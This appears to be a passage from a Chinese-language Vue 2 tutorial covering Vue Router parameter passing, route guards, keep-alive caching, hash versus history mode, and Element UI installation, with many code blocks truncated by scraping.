</div>
此时所有的
a标签,就有了data-categoryname属性,注意浏览器自动转成了小写利用
event.target获取到所有的子节点,然后带有data-categoryName属性的节点一定是a标签1
2let element = event.target
console.log(element)
那么,怎么拿到节点属性呢?使用
dataset属性,可以获取到节点的属性和自定义属性,1
2let dataset = event.target.dataset
console.log(dataset)
这是一个对象,解构赋值获取到即可
问题2:点击时要路由传参,怎么获得
v-for的参数呢可以再给不同级别的绑定另外的自定义属性,
category1id、category2id、category3id1
2
3
4
5
6<a :data-categoryName="c1.categoryName" :data-category1id="c1.categoryId">{{c1.categoryName}}</a>
<a :data-categoryName="c2.categoryName" :data-category2id="c2.categoryId">{{c2.categoryName}}</a>
<a :data-categoryName="c3.categoryName" :data-category3id="c3.categoryId">{{c3.categoryName}}</a>跳转的方法中,进行参数获取,并合并
1
2// 解构赋值
router-view:指定组件的呈现位置1
2
3
4
5
6
7
8
9<template>
<div id="app">
<nav>
<router-link to="/">Home</router-link> |
<router-link to="/about">About</router-link>
</nav>
<router-view/>
</div>
</template>使用注意:
- 目录
- 由路由器管理的组件称为路由组件,一般放在
src/pages目录 - 而之前的
components文件夹,一般放一般组件
- 由路由器管理的组件称为路由组件,一般放在
- 不用的路由组件,其实是被销毁了,可以用
beforeDestroy钩子验证;刚出来的路由组件,又会被重新挂载,可以用mounted钩子验证 - 路由组件的实例身上,会多出
$route和$router对象$route对应单个路由组件的信息,包含了配置的path等信息$router对应整个应用的路由器,只有一个,可以通过组件的$router属性获取到
- 目录
6.3.嵌套(多级)路由
使用children实现多级路由
1 | import Vue from 'vue' |
使用:
1 | <router-link to="/about/news">news</router-link><br/> <!-- 写路径时,要带着父亲的路径--> |
嵌套路由默认激活子路由的第一个路由
6.4.路由传参
6.4.1.query参数
6.4.1.1.字符串写法
我们再给Message组件嵌套一层路由
1 | { |
定义Detail组件
1 | <template> |
在Message组件中使用
1 | <template> |
效果:

现在不管是点message01,还是message02,路由一直是detail,内容也不会发生变化
我们希望,在路由跳转的时候,可以传递参数,并且将我们传递的参数展示出来
跳转路由的可以携带两种参数(query和params参数)
Detail组件挂载时,我们打印一下$route
query参数,在route对象身上
我们改写下<Message>组件的<router-link中的to的写法
1 | <router-link to="/about/message/detail?id=666&title=hello">{{m.title}}</router-link> |
此时query属性,会添加我们写的路径的查询参数(转为对象的形式):

很明显,我们不能写死,我们使用单向绑定,结合模板字符串,将Message组件中的数据,作为参数传递给Detail组件
1 | <router-link :to="`/about/message/detail?id=${m.id}&title=${m.title}`">{{m.title}}</router-link> |
Detail组件中,利用query属性接收相应的值
1 | <template> |

但是,上面的写法太恶心,有简易写法
6.4.1.2.对象写法
1 | <router-link :to="{ |
6.4.1.3.命名路由
给路由起个名字,使用name配置项
1 | { |
那有啥用呢?
我们之前使用to的对象写法时,一层层路径,写法还是有些繁琐,配置了name之后,就可以直接写name值了
1 | <router-link :to="{ |
同理,一级路由也可以是如下写法(注意要加冒号),但没必要
1 | <router-link :to="{name:'guanyu'}">About</router-link> |
6.4.2.params参数
6.4.2.1.字符串写法
1 | <router-link :to="`/about/message/detail/${m.id}/${m.title}`">{{m.title}}</router-link> |
同时使用占位符,配置detail组件path项
1 | children: [ |
并在Detail组件中,使用params取数
1 | <li>消息编号:{{$route.params.id}}</li> |
效果如下:

6.4.2.2.对象写法
1 | <router-link :to="{ |
注意,如果是params的对象写法,只能用name,不能用path
6.4.3.路由的props配置
我们在Detail组件中,可以通过$route.params.id拿到路由的位置参数,但是每拿一次都要写这么多,虽然可以通过计算属性来封装,但还是有些麻烦
可以通过路由的props配置项,让路由组件更方便的收到参数
6.4.3.1.props值是对象
router/index.js
1 | children: [ |
Detail.vue
1 | <li>props传值:{{id}}</li> |
Detail组件中,可以通过props拿到路由的传值,效果:

6.4.3.2.props值是布尔值
前提:<router-link>是以params传参的
router/index.js
1 | children: [ |
Detail.vue
1 | <li>props传值:{{id}} - {{title}}</li> |
Detail组件中,可以通过props拿到路由的传值,效果:

6.4.3.3.props值是函数
router/index.js
1 | children: [ |
Detail.vue
1 | <li>props传值:{{id}} - {{title}}</li> |
Detail组件中,可以通过props拿到路由的传值,效果:

props的函数形式,会有一个$route参数,就是组件的$route属性
1 | children: [ |
我们知道,$route是一个对象,可以用对象的解构赋值简写:
1 | props({params}) { // 或者是query,取决于传参的方式 |
由于query还是对象,可以用对象解构赋值的连续写法:
1 | props({params: {id ,title}}) { // 或者是query,取决于传参的方式 |
再使用对象的简写形式:
1 | props({params: {id ,title}}) { // 或者是query,取决于传参的方式 |
6.4.3.4.小结:路由的props配置
1 | { |
6.4.4.router-link的replace属性
这一小节,我们关注一下,路由对浏览器历史记录的影响
浏览器使用栈结构来保存历史记录,使用<router-link>相当于push操作,一条一条往栈结构中写数据
还有replace操作,替换掉当前的历史记录
- 作用:控制路由跳转时操作浏览器历史记录的模式
- 浏览器的历史记录有两种写入方式:分别是
push和replace,push是追加历史记录,replace是替换当前记录。路由跳转时默认为push - 如何开启
replace模式:<router-link replace ...>News</router-link>
6.5.编程式路由导航
6.5.1.使用方法实现路由跳转
$router是VueRouter的实例对象,它身上真正有用的方法,是放在原型对象上的
push和replace方法同样可以实现路由的跳转
1 | <template> |
back方法对应浏览器的回退,forward方法方法对象浏览器的前进,这两个方法可以操作浏览器的历史记录
go方法接收一个数字,如果是正数n,表示往前连续走n步,后退的话用-n表示
路由重复跳转,报redundant navigation
解决redundant navigation问题,在router/index.js中重写push和replace方法
1 | ... |
样例:三级菜单跳转携带参数
例一:三级菜单栏的路由跳转,传递不同的参数
1 | let {categoryname, category1id, category2id, category3id} = event.target.dataset |
用在不同地方的统一组件,在路由跳转时,要明确有没有参数合并的需求,
因为一个地方可能是
query参数,另一个地方可能是params参数A组件用到search组件,是params参数1
2
3
4
5
6
7
8
9
10
11
12goSearch() {
let location = {
name: "search",
params: {
keyword: this.keyword || undefined,
},
}
if(this.$route.query) {
location.query = this.$route.query
}
this.$router.push(location)
}B组件也用到search组件,是query参数1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21goSearch() {
let {categoryname, category1id, category2id, category3id} = event.target.dataset
if (categoryname)
let location = {name: 'search'}
let query = {categoryName: categoryname}
if (category1id) {
query.category1id = category1id
} else if (category2id) {
query.category2id = category2id
} else {
query.category3id = category3id
}
// 合并参数
location.query = query
if(this.$route.params) {
location.params = this.$route.params
}
this.$router.push(location)
}
},当
A、B两个组件出现在同一页面时,就要考虑先后查询的问题(查询参数是否需要合并)
6.5.2.缓存路由组件
如果一个组件中,有输入框,切换后组件会销毁,再重新点回去组件会重新渲染,现在希望保留输入框的值
我们需要加一个配置项keep-alive,包裹router-view,那么加在哪个组件里呢?看需求
先给News组件添加input
News.vue
1 | <template> |
我们希望在切换News组件和Message组件时,input值仍存在,在这两个组件的父组件中使用keep-alive
About.vue
1 | <router-link to="/about/news">news</router-link><br/> |
此时News组件和Mesage组件在切换时就都不会被销毁了
如果只想缓存News组件,可以使用include配置项,值为组件中的name配置项
1 | <keep-alive inclue="News"> |
如果是缓存多个组件,可以使用数组写法
1 | <keep-alive :inclue= "['News', 'Message']"> |
注意:如果两个路由组件中,用到了一个公共的组件,而这个公共组件又请求了服务器数据,那么这两个路由组件在来回切换时,就会不断重复的发请求,因为路由组件会不断的销毁创建
一般这种情况会把发送请求的放在App组件中,不会用keep-alive的,这是个误区,你用keep-alive至少还是会发两次请求。
6.5.3.两个新的生命周期钩子
如果被缓存的组件,需要做销毁定时器的操作,那么不能在beforeDestroy生命周期中编写代码
activated- 被缓存的组件激活了
deactivated- 被缓存的组件失活了
6.5.4.全局前置_路由守卫
这是一个权限的问题,每次路由切换的时候,都要做一个校验
怎么做这个校验呢?
router/index.js暴露VueRouter实例之前,给其加一个前置路由守卫,即调用该实例对象上的beforeEach方法
调用时机:
- 初始化的时候被调用
- 每次路由切换之前被调用
1 | const router = new VueRouter({ |
如果不加参数,切换路由前,虽然执行了这个钩子,但是路由组件没有被渲染
因为还要传递三个参数,可以打印看下
to:目标路由from:源路由next:放行,如果不写,则不会继续往下走了
1 | router.beforeEach((to, from, next) => { |
从home切换到about

我们可以根据fullPath、path或name属性值来判断,是否执行next
1 | router.beforeEach((to, from, next) => { |
此时从home组件跳转到about组件之前,就会弹窗提示,并且路由也不会发生变化

但是如果有多个页面都需要判断,如想要向News和Message添加权限,上述的to.path写法就显得有些繁琐了
可以在router/index.js中,在需要校验的组件中,新增配置项meta,用于表示是否需要权限校验
1 | children: [ |
我们先关掉之前对about组件的鉴权,然后点击about/news,可以看到to的身上多了isAuth属性值

利用该属性进行判断是否需要鉴权
1 | router.beforeEach((to, from, next) => { |
此时想从News跳转到Message组件,就会提示没有权限了

6.5.5.全局后置_路由守卫
我们按照前置路由守卫的写法,先测试看一下
1 | router.afterEach((to, from, next) => { |
调用时机:
- 初始化的时候被调用
- 每次路由切换之后被调用
后置路由守卫,是没有next的,因为路由已经切换完了,还要next干嘛,所以只写两个参数即可
那么,没有next,还守卫啥呢?
实际开发中,不同栏目切换时,希望浏览器页签标题,和目录名对应上
可以在meta中自定义路由元信息title,在后置路由守卫中,进行处理
router/index.js
1 | ... |
1 | router.afterEach((to, from) => { |
为啥不能在前置路由守卫中处理
对于没有权限的路由,放在前置路由中处理
document.title的话,直接就修改了,但事实是页面并没有跳转,如下,message组件没有权限访问,由于是在前置路由守卫中处理的,页签标题仍会修改除非说每次
next之前,都要修改一次,就显得很繁琐
希望正确跳转之后,才执行的操作,可以放在后置路由守卫中
6.5.6.独享路由守卫
需求:指向对单独的一个路由,作限制
在route规则中,新增配置项beforeEnter: (to, from, next) => {}(前置独享路由守卫),注意没有后置独享路由守卫,可以和后置路由守卫配合使用
然后将之前的路由守卫的规则,放入函数体即可
1 | { |
6.5.7.组件内路由守卫
组件内的路由守卫,没有前置后置的概念
只有进入该组件时,和离开该组件时的概念
组件内新增配置项:
beforeRouterEnter(to, from, next) {}通过路由规则,进入当前组件时,被调用
可以在其中逻辑控制
1
2
3
4
5
6
7
8beforeRouteEnter(to, from, next) {
if (to.meta.isAuth) {
alert('该页面无权查看')
} else {
next()
}
console.log('进入Message组件之前')
},
beforeRouterLeave(to, from, next){}通过路由规则,离开当前组件时,被调用
1
2
3
4beforeRouteLeave(to, from, next) {
console.log('离开Message组件之前')
next()
}
注意,一定是通过路由规则,加载组件才会被调用,如果是直接引入组件,则不会被调用
应用场景:如果组件里面想要单独写独有的进入或离开的逻辑,可以借助组件内路由守卫
6.5.8.history模式和hash模式
路由器的工作模式,通过配置项mode来指定
1 | const router = new VueRouter({ |
hash模式:这里的
hash和数据加密没有任何关系,就是前端自己在玩的一个东西从
#号开始到最后,都作为hash值的一部分,不会作为http请求路径的一部分vue-cli默认使用的是hash模式
history模式:没有
#号所有的路径,都会作为
http请求路径的一部分直接使用
history模式的问题- 项目上线后,一开始点是没有问题,但是只要一刷新,前端路由的路径,就会向后台服务器请求资源了,报404错误
解决方案
需要后端配合
nodejs后台使用
connect-history-api-fallback中间件,专门用于解决nodejs后台处理history模式出现的404问题安装:
npm i connet-history-api-fallback在静态资源之前使用:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17const express = require('express')
const history = require('connect-history-api-fallback')
const app = express()
app.use(history()) // 在静态资源之前使用中间件
app.use(express.static(__dirname + 'static'))
app.get('/person', (req, res) => {
res.send({
name: 'tom',
age: 18
})
})
app.listen(5005, (error) => {
if(!err) console.log('服务器启动成功!')
})
python后台java后台golang后台
或者可以配置
nginx代理
小结:
- 对于一个
url来说,什么是hash值?#号及其后面的内容就是hash值
hash值不会包含在http请求中,即:hash值不会带给服务器hash模式:- 地址中永远带着
#号,不美观 - 若以后将地址通过第三方手机
app分享,若app严格校验,则地址会被标记为不合法 - 兼容性较好
- 地址中永远带着
history模式:- 地址干净,美观
- 兼容性和
hash模式相比,略差 - 应用部署上线时,需要后端人员支持,解决刷新页面服务端404的问题
7.Vue UI组件库
组件库定位:
如果是高度定制化的页面,结构和样式只能一点点手写
如果是能用进行,最好页面不要太丑,就可以用
UI组件库
7.1.移动端常用UI组件库
VantCube UIMint UINUTUI
7.2.PC端常用UI组件库
Element UIIView UI
7.3.ElementUI的基本使用
安装
官网:https://element.eleme.io/#/zh-CN/component/installation
1 | npm i element-ui -D |
当前项目是基于vue-cli5安装的vue2的项目,提示core-js版本过低
1 | npm WARN deprecated core-js@2.6.12: core-js@<3.4 is no longer maintained and not recommended for usage due to the number of issues. Because of the V8 engine whims, feature detection in old core-js versions could cause a slowdown up to 100x even if nothing is polyfilled. Please, upgrade your dependencies to the actual version of core-js. |
但实际上package.json中的core-js版本是3.8.3,可能是element-ui中用到的版本吧,暂时跳过这一问题
引入
全量引入(不推荐)
main.js
1 | import Vue from 'vue' |
按需引入
借助 babel-plugin-component,我们可以只引入需要的组件,以达到减小项目体积的目的。
main.js
1 | npm install babel-plugin-component -D |
然后,将 .babelrc 修改为:
1 | { |
如果没有.babelrc,应该有babel.config.js
原来的内容
1 | module.exports = { |
修改如下:
1 | module.exports = { |
还会报es2015相关的错误,新的配置见《ElementUI 》这里不重复更新了
使用
全量引入使用
直接使用
看文档上哪个适合用的,复制然后改吧改吧
1 | <input type="text"> |

按需引入使用
接下来,如果你只希望引入部分组件,那么需要在 main.js 中写入以下内容:
1 | import Vue from 'vue' |
值得注意的是,组件库的配置和脚手架的配置要合并起来的,如果脚手架更新了,但组件库的配置写法没更新,就会有问题
很明显的一个例子就是,.babelrc文件都换成了babel.config.js
如上写法,会提示如下错误:
